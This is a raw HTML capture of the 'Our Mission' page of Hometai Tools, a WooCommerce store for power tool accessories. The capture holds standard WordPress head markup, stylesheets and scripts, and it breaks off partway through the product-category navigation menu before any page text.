

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/our-mission/
body_size: 18837
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Our Mission &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/pages/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/our-mission/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=62' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Four-mission%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Four-mission%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular page-template-default page page-id-62 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate right-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
